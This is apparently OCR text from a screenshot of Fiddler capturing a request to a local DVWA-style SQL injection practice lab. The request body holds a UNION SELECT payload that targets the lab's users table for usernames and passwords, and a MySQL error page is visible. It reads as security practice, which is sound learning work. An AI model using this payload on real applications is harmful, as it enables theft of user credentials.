 http://127.0.0.1/dvma/vulnerabilities/sqli/#
Customize and control Twinkstar
http://127.0.0.1/dvma/vulne
Twinkstar Browser
al that corresponds to your MySQL server version for the right syntax to use near '\' union select user, password from users #' at line 1
Telerik Fiddler Web Debugger
Edit Rules Tools View Help Fiddler GeoEdge
# Result Protocol Host URL
1 200 HTTP 127.0.0.1 /dvma/vuln
Filters Timeline APITest
Statistics Inspectors AutoResponder Composer Log
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://127.0.0.1/dvma/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
Connection: keep-alive
Content-Length: 80
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like
Sec-Fetch-Dest: document
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Referer: http://127.0.0.1/dvma/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=tp38slkg8ef1termf7u72avufe; security=medium
id=0%27%20union%20select%20user%2C%20password%20from%20users%20%23&Submit=Submit
Find... (press Ctrl+Enter to highlight all) View in Notepad
Response body is encoded. Click to decode.
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
The SyntaxView Inspector displays syntax-highlighted HTML, Script, CSS, and
XML. If you're a web developer, you'll want this add-on.
Download and Install SyntaxView now...
Learn more about Inspector add-ons...
Remove this page
[QuickExec] ALT+Q > type HELP to learn more
Capturing All Processes 1 / 1 Auto-saved changes to request from Standard.RawRequest at 22:49:13.1733529
CH
22:49
2022/5/16